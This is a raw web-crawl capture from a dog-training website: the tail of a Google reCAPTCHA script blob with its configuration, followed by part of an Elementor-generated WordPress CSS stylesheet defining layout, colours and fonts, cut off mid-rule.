IkNTXCqTIAw5M+ccKSw4nDoDtcw44Gwp/Dtw7CqHDCiWHDqcKLwot1ZMK9FsKGwr0tw5jDnkzDo8KWw5zCqMO5FMKVAcOmJWofwoTCmAPCgDnDrVRQw5N5w5XCgsOWwqtcCMOLAcOVw6nDu8KveMKrwpjCu1rCtEbCmD7CgRFFw6VCZcKqw45hQ3UtwqTDtnRKcR7DgwTCgsOuYUNaw4/CghzDm39ow4UGwpHCk8Omw6dgXcOlf8K9eMO/wrsmwpTCmQ0bFcKsAsKBw7XCs8KAwrTDjMKTW8Kvw4rChsOtw43CkcK7w7lBwqR/[base64]/DsSZDFnjDt0ZFw5bDnSbCm8K5wrTCsG/ChcOvw6FVw4wow6pkwofDkcOFw7jCtD5PMCJsUT9Ow4fDosKgwpLDl8KDw7XDrB3ClRstMTNrGcOPIWHDpXE4w4vChcOadsO/wqkDOsKTwrXDrMKRw5F0wozDrsOHw6jCqcKlf8KlZTrCp8Kww5bCnR/DqizDuMKTwpTDvDZxwoU2w6plw6LDksOqcRQZcyfDn8O/[base64]/CrQTDjXU1EwXCvcOkwp8VfkVnw7vDhC8sWwjCulYDGcKqQ3F8w7HCjjPClWg/w65YwpJWOx3DtsKeGnU0CB12w6fDqTtfwrbDmMK0fRHCusKWwrXDuRDDkyXCqMOXwp/DgMKowpodQsK/w4nCqRvDrATCsHPCi39Ewot7wrHDlFPDv0EzH8KFPMKpwqFZwqN0Ny3DrjVzwrBcRcKGbxBgw4kPwqxZwqVxw6/ChsOWw7XDqcKowo4+w4xVw6zDrsK2fBrCkMOaKsOxw60QbsKoDlg+w6J1wp7Dl8KCKhRGwpgrw4HCgVxKw7lmDSxBKsKSBhXDhcOOwqDDtzzDmhEnQ3IGOMKAEMO5wrXDliFZaX7Cm8OkFcOcAE50EDhyw7HCs2cDDFEnw4PDqMOhwodVwqHDnEcfWBw+w5bDuyc+wp/DrsOCw7wmw60yDCLCqMOvT8OowrgHfcKIwppeUTbCucOyIMOHGsOrOTjDgGXCvgfCsm3CmMKcWcKlMcOrU0TDgWHCuy/DpcKcw4jCpcKnw6RDZ8OJw50aBivDmArCq33CrAvDjhs2LkPDk8OxwpLDu8OMw4XDhHpeeC/ClX8sDMKnwrzClsOww5/CojrCiBA9fWIzA0BOXVHDvm7ClsK6wpLCk8KgJcO1wqnDhcO1eWPDnELDhGrCl8O0PMOAwobDisKdw6DCpsKRKDplwoh9wrfDvElbwpfCtcKIw40Vw4dkwqfCp8KPV3nDsXTDkcOTwoQkw40XfsKPw7fCumPDkMOEw5TDscO7SBrDnMOyw5zDtTHDrMK6UW/[base64]/PsOYMMO+B0gTUQlqwoHDjsOUwrR4A8KkwqInw59Gw5TCisOiPCpEL1jCs8Olw5HCjGDDsMKUZMKxF8OidULCq8KrTcOyNsKnfybDpRQBd37CosOuZcK/w4vDssKDM8OEw6gPw606wpTDvBtzQzfDuCvCmjxINMOUfcKOFcO+MMKyCMKOwrMvw4rDuxfCisOcYsOQwrrCrV/[base64]/w47DisOtJnDCgWBhV3JEwqkfbcKQfz4HN8OEworCl8KNwow5acKPw4DDtCE5w4fDhMOQw4zDnMKDwqlew73CkWzDjR3DpcKUwqzDo8OhwpfCr8KKwq/ClcKbZ1EBB8Ksw5FlwqMMZULCoFnCn8KwwrnDiMKUMsKxwrvCrcOkGggJEhQOcMKBS8KEw7LDmGzCojMmwr/CrsK9w7TDqyPDi1/DrzzCjlLCo0Ahw60ZwrgJw7QOwr7DlSxPw6p2w63DvsO/[base64]/LW/[base64]/LQnCsAPCg8KQwoJ9wowDw4dXwpsUwqUlVB7CmwgGXSlUbcKSSkPCj8OxJ03DvGYvPWVkw7kGwojDozEswpoxMhfCnSppw47DoyVvw6jDmVTDpCoIf8OEw6DDvXA/[base64]/wpVmdMKRw5o7w6zCk8OvHxXCgMOgwrwqOQQGw5k7aDYfw6hNUMO0wrLDscOzY2sVGgfDisKZw7fDs2/CtcOLYsKuKFHDtMKLIXXCmyhmOi1RZcKMwojDnsKzwr3DkjRBHMKXNQ3Dik0qw5Zrwp3Dj8ONLxdiZ8KwWsOlXy/DiwvDs8OeBXBYdX8Ww5LCiUfDoSXCtTTDgsKgOMKFL8KuwqzCjcOOAi9YwpvCr8O7NB0xw5bCn8Oow4rDs8O8b8OjSwBXw7oNwpE5w5bDvMO3wqhSJWbCicORw6l8TnA8woMGdsKlOTLDmUVTUzVww5FHGcOUUMKRw60Qw6JfBsK6BiB0wqpvwo/DjsKDV2tkw6nCvcKrwqbDmsOTO17DpCA/w4nDsjwAfsO1LlsFSmvDgRPDjjV/[base64]/[base64]/CkB8oJsOZwpzDhMOFw4PCk8OBJ1PDusKYw58NwpPDmnDDhmw/wq3DqlkCwoXCusK+VMKzwpzDvMKcLxBjwqHChh9iFMOOwolRWsOIw75DBjUrDMOzf8KKE3TDvA1Xwodxw4/CpMKMw7MeEMOhw6LCjcOCwrfDqHDDugRRwpXCl8K4wo7DhsOBacKIwoI9GnZBacO+w4LCvCVYIRbCusOhc3dawrfCvDtowpFvdcKSMMKPXsO8QUgJK8Onw57ChFMhw5YTMcOlwpIPclzCtsOUwofCocOuSsOpU2LDqwZ1woU6w6xRF0/[base64]/ClsOJwqjCh8KyLcOHwqlHwqlvVWdTH3huw7lvw5vDuGHClcO/wqjCtsKBwqDDtcK1ZXRPGyQcHUhlI1XDo8KUwqBLwp8IDsKTXcKVw4DCocKvRcO2wovClioXB8OWUnbDlHp/w53DgxjDqGwRVsKrw51Tw6LDvVVFBULDkcOsw7RGFsK6w4bCosOmaMOGwqklfBfCrhXDohx2w7nCr2VTecKtIH3Csy9Ew6U/XsKnM8K2GcKyQVouwpsawqpvw4kKw5Qyw5/[base64]/CjsO/PULCrQbCiG7CjyIvSsOsWcKcwonDkcOKwod4woh6PHg9PsOpwpM/M8K8ZhXCpcOzVQjDqWoqAWcDIE7CtMKMwrINM3rCv8KsdWvDkCHCosOTw65FD8KMwqvChcKHM8OYB3vClMKKwp0xw5nCkcKyw5XDlFTCrVAuw6UzwqsVw7DCqMKYwobDvsOBecKFMcODw7RKwpjCrsKowoMPw4fCoidgEcKYF8OdaFfCscKhIH/[base64]/CpB/Cm8Kow7jDhsKpw4J2CMKlY8KZw7XDgh/Dn8OtwrQYA1Y+TU7DqsK7REB0JsKOBXjCpsOewr/DtDsyw5LDnkDCpVfChjFnBcKiwo/[base64]/DrsO6OFZ8a8OUw6/[base64]/DoTJxUVkuHQ3DiFPDnzJBVgLCncKnw5NpdsKwBh5ww4F3bMOjwq5iw4PClS0cJcOWwphjWcOlwqoDTnB5w5w2wpEUwqvDtcKfw6rDj3tcw4Zcw4LDpF5uVcOawoNsRcKDN0/CkBzDhWgveMKvbX3CnQxEO8KVIMKEwofCiUDDqGElwqQKwrAVw60zw4fDn8Orw7jDuMKOQwHDvw4iWkB3MB8ZwrxqwqsWwo12w7t/KADClU/CvcKSw5gVwrxTwpTDgAAhwpDCm33DhMKMw7TCk2fDpDvChMOoNx9vDMOnw5VRwrbClsOiwr9swqJ0w6koWcKrwpfCpcKOU1TCqcOywpdxw6/Dvwgqw4zDn8KCOFIRTzPClWBFSsO8CEDDrMKEw7/[base64]/Cg0M2TcKXw7zCjxYpG1nDiCxvU8KGV8O4LGbDrcOSw4MZEcKnfQp3wrcVw6nDscOsCCfDpUHDpsKNO3xTwqPDkMKdw4vCisOWwrrCqCEvwrLChD7CqMOIAEh8TT1WwrXClsOww63Cs8Kcw5czb1EgT1UnwozCjXLDqU/DusOtw5TDgMKgXHfDg1jCn8OKw5zDqMKvwp8jTAPCozwuMAbCmcOkHmXCvVbCrMOfwq/[base64]/DmEPCv0DClcOfwqPDpcK8HsKWAXYXwpjDlgt1HsO4wrHDlURuMW3ChiJKwqVuAsK9LwjDv8ObUMKPZRhSVyEgJcOSAyXCs8Omw4kgTHgaw4/DuWtiwpLCt8OycBtJZCJ4wpBcwobCqMKewpTCpFHCqMObTMOGw4jCpi/Dli3DtyloM8O9eizCmsK7c8OlwqBtwpbCvSDCm8KBwpV5w4JOwqDCnWxbRcK6Q2wbwrdcw7MPwqbCqiB0Y8KRw4xOwqzDlcObw5HCijADKijDjMK+wowyw4zCux86QMOEGMOew6hBw7BbajDDmcK6w7XDrQIYw5nCjH1qw63DrxZ7wr/[base64]/DtcKyKxgCAcKrbMOcw77DomjDisKjw7zDusOFwo3CqVtGNVMOwpImXBTDu8Kaw4Qfw5c5w544w6/Dr8OhBCA8wqRdw5XCtkDDpsOxL8OBIMORwozDp8KKQHA7wqkRZHwBOcKOw4HCoRfCisKcwoMEDcO3NB0kw4/Dt1/DpynCu2XCj8OMwq5uVMOXwoPCtMK1fcKxwqRGw7HCg23DtsK6RMKPwpskwrdveWUSwrnCp8OYRE5iwrRPwprCu3Zlw4wgMBELw60sw7HCkcOHJWAsWijDncOcwqY+VMKAw5fCoMOeG8KuJcOcBMKsOj/[base64]/CvgUWPT7DjWxYexMBEsO+XMKfwqsBwrkhwoXDjUQsw584wqjDnyDCucKawpbDjcOPPcK0w79wwpk/KEB5QsOdw6wSwpDDhsOUwrHCkyjDv8O5Hhg3TcKGMCFEQAUyfDfDixMOw5bChm4MIsKONsOVw4XDjHLCsnRkwqw0T8ONVyx2wpJTI0HDssKDw4B1w5B3f1/[base64]/Cjkcxwo7CkAJeeMKIPcKnd2XDpUzCmjkHS8OjFsObwpLCnzs+w5rCrcKaw7RwPiHDvmBoQT/DvBccwq7Dn2fCjEbCsTZywqwzwrfCokMLI28ofMKvGkwpb8OqwrRdwqUZw6dZwoYjQA3DmVlUHcOGVMKlw7/CssOUw6DCr04UecObw5INcsOwJkdmWHcfwqVaw4l1wpfDpMOyIMO2w5zCgMO6HztOelPDpcO/[base64]/Dh1BBN8KAw4kBw4HCv8OITTBLJ2kNN8Ofw4rDtMO4wpvDpAltw7FzSmzClcOUP2XDvcO0woM1D8O+wqjCpkE7GcKJNVbDkWzCs8OFdjxWwqpQTk/CqScswp/DslvCuWQGw65xw4zCs1sNUMO0RMKGwosrw5odwo0twpDDnsKOwqjDghvDk8OuWDjDlMOVRMKnU13Dn08hwo0IMsKOw7vChcOqw7F6wptgwp4PHAbDqHvCvBY0w4vDj8OhU8O4AHcpwotkwpvCgMKqwqLCqsO/w7jCucO0wospw7kwBXYaw6FwNMORwozDiFNUCjRRRcKbwojCmsO4GUHCqx7DtCM9KsKTwrfCj8KOwrPCsBwTwo7DrMKfbcOxwoxEAyPDhcK7dQMGwq7DiinCrmFRwqdnWnlpVDrDgE3CgMO/HSHDrcOKw4IkcsKbwoXDpcO0woHCmMKvw6zClWrCqF/[base64]/DrsKgw5zDqsOAN8KGwqszwqB5WsOmw7XCo8Ktw6LDsMKPw6jCiyJFwqnCnT1lGS7CjQ/CrBwLwr/[base64]/CjcKDLMOuEsOYwrUNw6TCtmDCjMO1wrfDs8OgZFlmwrNiwrrDnsK5wqIsH2g0U8OVSRPDl8OQeFPDtMK7F8OjXG/Dn2goHMKbw63DhR/Dk8OrR0s3wqkkwpc/wpZ/DVs6wrdSw5vDiXN+JMOQTsK5wq5pVGscL0nCpB0LwpTDuF3CncKER1nCscOMD8Odwo/DkMKlNcKPI8OnLyLCqsOTNAR8w7gbBMKgbcO5wqjDiBsuaA/Dhxcew4I2w49aRgMRRMKYIsK4w5kNw74rwo8EU8Kiwp5Yw7BSbcKEDcKuwrQow53CucOuGQlJGTnCocOQwrvDkcO7w6LDh8ObwppvOVLDisK/[base64]/DlRfDsisLwo9IOUvClsOEw43CoMK9w5jCi8OjUcKHaMOCw6XClFrDkMKzwodPwqjCqFZLw7vDmMKtADUQwr/[base64]/w4bDkSdveiTDscKDw4/DhUpvT8KRwr7CucKkOwHDosKzwqBObMKjwoQROMKBwooRZ8OqCkDCtMKTecOPRVrCvG5cwq92W33CtMOZwr/DqMO2w4nDjsOBYhETwrjDsMKpw4EERHzChcORYU/CmcOuSE7ChMOtw5oTQsO+TcKQw5MLXGrDlsKfw4bDlArDisKxw7rCpVDDtMK8wr8FDF9zLHg3w7TDucOSODnDsgAOXMOjw7B8w6YOw5J3PETClcO9DFjClcKvPcOyw6nDvQdfw6HCoXJUwrtvwqLDpDTDncO0wqdxO8Kvw5DDisO5w53CisK/wqgOMR3Coyp4Q8Ktwq3Cm8Kaw5bDhMKmw5nCisK9B8KcRmzDtsKmwrwGWnNaHcOiMFnCicKYwozCpcO0XMKCwrbDkkXDjMKXwovDvHdjw6LCpMKvI8O2GMKTR3ZSCcK2SxN/KWLClTFrw4h0FwJYLcO0w4DChV3Dv1/DvsOPLcOkQMOAwoDClMKywpvCjgRKw5Buw7dval8TwrTDjcKwO24RW8OUwqJzRMKnwqXCgwXDtMKOLcK0WMK8dMKVd8KXw7Jpwrh1w6UWw6AiwpsIcxnDpSvClFZnw6oiwpQoHSfCssKFwrDCoMOaO1zDoiPDrcO/wq3DsA5uw7fDocKYEcKIbsOywpnDh0twwrDCiAjDlsOMwrbCt8OgOcOhGRs3woPCkWNGw5sfw7BTK3UYc3/[base64]/wp/DgkzCncOuwo7DncKqR1nDgcKWwpTCgV/Dp28KwrnCqMKawr88w4wkwr3CrsK7wqDDtFjDh8OOwpTDkHVbwpdkw78Lw7rDusKdWMK6w5AzEcOjUMKuSR7CgsKIw7Qww7jCjGDCnTQyazfCkBkQwqHDsRU3SyHChgjCk8OPR8OVwr8RZxDDt8OyLE8vw6zDvMO/woHDqsOnXMOiwpofLWPCmcO7VlEEwqvCihHCg8KRw5jDg0TDl2nCpMKsSlZ/NcKWw489CETDu8KFwrEjKS/Cm8KaU8KjGyojFsKNUj0cFMKmc8K/OFUsasKQw6DDkcKcFcKoNCsLw6fDvxsLw5rDlQDDtsK2w6UbFXXCscK0e8KhEcOnasKIJjlPw4kwwpXCtTjDgMO0EWzCscKDwo/Dh8KVKMKgD1U8McOFwqXDghtkYWMMwoTDvsOjCsONPnUkB8OuwqjCgsKTw41kw7LDp8KNA3XDkEpeXTQ/VMOyw7V/wqzDmF/DtsKqOMOEL8KyZQtdwoJDaX1jX2IKwoIrw6HDtcKrJcKdwqrDlUHCisO/D8OQw48Gw4Ahw5MkWB5tXinDlRtKYsKLwp9SMTLDqMKpXnxBw5VdUMOLDsOIajEow4dkNsO6w67CusKdMzvCkMOFLFwdw403czkDV8Kowq7DpVF5LMKPw4bCmMOGw7jCpRvCscK4w6/DtMOobcOnwqrDscOdaMKOwp7Dh8OGw7MAbcO+wrQcw6TCjzVHwqonw7MTwpRjRQrCvWJww7EPMsOOacOAIMK6w4JnNcKoWsKrw4nCs8OYGMKzw6vCqDgPXB/DtnnDjxDCrsKbwr9aw6QKwocYTsOqwpZ6woBtEEzCicOew6fCpsOuw4XDpMOEwq/DgWnCgcKsw41rw6wvwq3CiE3CrTzCsyYINcO/w4txw7XDij3Di1fCsiMDOkTDmmTDrGEKw5MmXEHCt8OGw5DDs8OnwoszAsO7dcOTIcOAAsKEwrg4w4IdU8OOw5gvwpnDtjg8KMOEdMOKMsKHNTXCl8KcNh3CtcKGw4TChQHCvX8EBsOpwrLCsSIbNixAwqPCqcOwwosmw4c2wrPCmCIUw5LDl8KnwrATMk/DpMKWckNpG1zDj8K/w49Pw4hNNMOXZSLDmhEaXcKPwqHDok1xY0sSwrnDiRV0wqc/wo7CkGjDmQVmOcKGXGnCgsKxwpcUYC/CpxTCrjEXwo7DvMKLfMOTw6tRw5/CqcK4NGUoIcOtw6bDqsKpacKJRDjDjhc0bMKOw6TClxFAw5YGw6AAYWHDpsO0YzfDj3B9fcOTw60MTm/CtnHDqMKGw4PDlDHCt8KiwoBiwrHDnC5NNW8bEVR2w7sXw7HCmQDCuS/Dm3dew5RMNEwlGwXCisOba8Kvw4ZRUjVQYkjDv8KCUBxhH2lxesOLdsOVJTRBBDzCtMKYDsKlaRAmZDBUAzUWwrzCiCl/C8OswozClRPDnThww41awp4IRxQyw5jDkwHCo3LCg8O+w5VYw5NLWcKdw712w6LCkcOwZwrDnMO3EcKvFcKbwrPDgMOTw53DnBvDgWJWP0LCkXxyBV7DpMOmwpAUw4jDt8KjwoPCnCoUwrRNMGDDumw7wpHDpWPDuGJNw6fDo0PDtVrCt8KDw4VcXMOhNMKdw5/DjsKcbDgbw5zDssKvLxUUfcOvahHDi2ILw6jCuHFcZMOzwp1TFC/Dvnpxw5XDp8OvwpMnwpJbwqDDm8OcwoFJL2HDqAZ8wrp0w4fCjMO/K8Kuw6vDvsOqVBlLw4h7KsKaIEnDjnZLKgzChMKrUmDDtsK/w6DDrjZQwqXCp8OwwoEawo/[base64]/[base64]/TggTw7vCrXLDuAIHdCvCu8K+DMOvwovCssK7MsO5w6/DpcOtw7BufGsaSUwubS03w4XDscO6wq7DlER3RwI3wrjCgChEe8OnS2pyRMK+BQ0/cnXCqMK8wqQPaSvDsWjDniDCoMOIdMKww7szesKYw7HDsCXDkkTCmgbDocKeLnQnwrtJwrDCokbDsx0Yw7xTL3EGJcKUNcK0w6/CuMOhXlTDkMKsTsOewpoQbsKaw7suw7HDohgYGsK0eRNYZMOywpY4wo3CjjrDjH8jNl/DqMKzwoIPwoDChF/DlcKbwrpPwr9vGCrDqAg2wo3DqsKlJsK3w75Bw7JfXMOfUnYMw6jCrQDDmsOFw4F2X2woJUPCgHrDqR8vwr3CnDjCm8OLHELCocONDGzCh8KsEUF/w6PDuMO3wrLDocOhfkwLUMOZwphRMWdFwrc+L8K4e8Khw6l3esK3DAwpQMKmA8KUw5zDosOkw40zSsK9JwvClcOaJAPCp8K9wqXCtUfCn8OcNBJ/P8OgwrzDh2kIw6XDqMOzC8OFw5RzS8OybWXDvsKnwqPCtXrCvQYAw4I7X1cNwr/CtTw5w7daw7vDucKnw7HDqMKhGmoLwp4ywpNdGMKRW07ChSzDlgRCwqzCt8KDCsKbU3VJw7AVwo3Cuh8fcUInfBIOwoPCjcKMesOcwpTCt8OfCycJcDdfDCDDiAnDu8Kef1XDl8K/[base64]/Cg8OgwqB5CjvCrmIfw6HCvMO1wpYMwqUBwpTDtDvDhkzCiMOkDw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfqZrYqAAAAAAlVQK1Luo11eF_BEJMDx-Ts3QiN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dogs-train.co.il:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vpCyceHBYkJdoMGWde12vAet7TazOSdj4095kHAmtfM\\u003d\x22,1,0,null,1,1769168832629,0,0,[70,105],null,[194,158],\x22RC-iclXAjy4sD4T8g\x22,null,null,null,null,null,\x220dAFcWeA6gtmTW_86k8k-hFAtBfE8bUNJ7lLQs8cmDjcjjprnneNt7_tp6zhFaNITTbkpcmCTIGO5bPuLkWGR3G27x7ibek-Pn2w\x22,1769251632503]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dogs-train.co.il/wp-content/uploads/elementor/css/post-13.css?ver=1742324841
body_size: 2103
content:
.elementor-13 .elementor-element.elementor-element-e946c32:not(.elementor-motion-effects-element-type-background), .elementor-13 .elementor-element.elementor-element-e946c32 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1e719bc );}.elementor-13 .elementor-element.elementor-element-e946c32 > .elementor-container{max-width:1600px;}.elementor-13 .elementor-element.elementor-element-e946c32{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-13 .elementor-element.elementor-element-e946c32 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-13 .elementor-element.elementor-element-25ca3d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13 .elementor-element.elementor-element-25ca3d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13 .elementor-element.elementor-element-25ca3d8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-13 .elementor-element.elementor-element-152e79b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13 .elementor-element.elementor-element-152e79b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13 .elementor-element.elementor-element-152e79b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-13 .elementor-element.elementor-element-88b0688 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-88b0688{text-align:center;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-13 .elementor-element.elementor-element-94d9e77{width:var( --container-widget-width, 118.001% );max-width:118.001%;--container-widget-width:118.001%;--container-widget-flex-grow:0;--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-13 .elementor-element.elementor-element-94d9e77 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(35px/2);}.elementor-13 .elementor-element.elementor-element-94d9e77 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(35px/2);}.elementor-13 .elementor-element.elementor-element-94d9e77 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(35px/2);margin-left:calc(35px/2);}.elementor-13 .elementor-element.elementor-element-94d9e77 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-35px/2);margin-left:calc(-35px/2);}body.rtl .elementor-13 .elementor-element.elementor-element-94d9e77 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-35px/2);}body:not(.rtl) .elementor-13 .elementor-element.elementor-element-94d9e77 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-35px/2);}.elementor-13 .elementor-element.elementor-element-94d9e77 .elementor-icon-list-icon i{color:#95D6E0;transition:color 0.3s;}.elementor-13 .elementor-element.elementor-element-94d9e77 .elementor-icon-list-icon svg{fill:#95D6E0;transition:fill 0.3s;}.elementor-13 .elementor-element.elementor-element-94d9e77 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-c039c99 );}.elementor-13 .elementor-element.elementor-element-94d9e77 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-c039c99 );}.elementor-13 .elementor-element.elementor-element-94d9e77 .elementor-icon-list-icon{padding-left:10px;}.elementor-13 .elementor-element.elementor-element-94d9e77 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-13 .elementor-element.elementor-element-94d9e77 .elementor-icon-list-item > a{font-family:"Rubik", Sans-serif;font-size:30px;font-weight:400;}.elementor-13 .elementor-element.elementor-element-94d9e77 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-13 .elementor-element.elementor-element-2cfb8dc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13 .elementor-element.elementor-element-2cfb8dc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13 .elementor-element.elementor-element-2cfb8dc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-13 .elementor-element.elementor-element-da6c4bb .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-secondary );}.elementor-13 .elementor-element.elementor-element-da6c4bb .elementor-nav-menu .elementor-item{font-family:"Rubik", Sans-serif;font-size:18px;font-weight:500;}.elementor-13 .elementor-element.elementor-element-da6c4bb .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-13 .elementor-element.elementor-element-da6c4bb div.elementor-menu-toggle{color:var( --e-global-color-07285eb );}.elementor-13 .elementor-element.elementor-element-da6c4bb div.elementor-menu-toggle svg{fill:var( --e-global-color-07285eb );}.elementor-bc-flex-widget .elementor-13 .elementor-element.elementor-element-8d5bda5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13 .elementor-element.elementor-element-8d5bda5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13 .elementor-element.elementor-element-8d5bda5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-13 .elementor-element.elementor-element-8d5bda5 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-13 .elementor-element.elementor-element-2f56c97 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-13 .elementor-element.elementor-element-2f56c97 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-13 .elementor-element.elementor-element-2f56c97 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-13 .elementor-element.elementor-element-2f56c97 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-13 .elementor-element.elementor-element-2f56c97 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-13 .elementor-element.elementor-element-2f56c97 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-13 .elementor-element.elementor-element-2f56c97 .elementor-icon-list-icon i{color:#95D6E0;transition:color 0.3s;}.elementor-13 .elementor-element.elementor-element-2f56c97 .elementor-icon-list-icon svg{fill:#95D6E0;transition:fill 0.3s;}.elementor-13 .elementor-element.elementor-element-2f56c97 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-c039c99 );}.elementor-13 .elementor-element.elementor-element-2f56c97 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-c039c99 );}.elementor-13 .elementor-element.elementor-element-2f56c97{--e-icon-list-icon-size:47px;--icon-vertical-offset:0px;}.elementor-13 .elementor-element.elementor-element-2f56c97 .elementor-icon-list-icon{padding-left:10px;}.elementor-13 .elementor-element.elementor-element-2f56c97 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-13 .elementor-element.elementor-element-2f56c97 .elementor-icon-list-item > a{font-family:"Rubik", Sans-serif;font-size:30px;font-weight:400;}.elementor-13 .elementor-element.elementor-element-2f56c97 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-13 .elementor-element.elementor-element-25ca3d8 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-13 .elementor-element.elementor-element-152e79b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-88b0688 img{width:100px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-13 